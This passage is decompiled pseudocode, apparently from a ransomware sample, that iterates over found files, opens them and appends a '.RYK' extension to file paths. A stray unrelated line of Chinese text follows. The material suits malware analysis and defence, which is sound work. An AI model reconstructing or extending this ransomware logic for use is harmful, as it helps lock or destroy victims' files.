 ++v19;
}
while ( v21 );
wcscat(v18, FindFileData.cFileName);
v22 = CreateFileW(v18, 0x80000000, 0, 0, 3u, 0x80u, 0);
if ( v22 == (HANDLE)-1 )
{
v23 = (int)(v18 - 1);
do
{
v24 = *(_WORD *)(v23 + 2);
v23 += 2;
}
while ( v24 );
*(_DWORD *)v23 = *(_DWORD *)L".RYK";
v25 = v23 + 4;
*(_DWORD *)v25 = *(_DWORD *)L"\u5200\u5900\u4b00";
*(_WORD *)(v25 + 4) = a_ryk[4];
goto LABEL_108;
}
红数位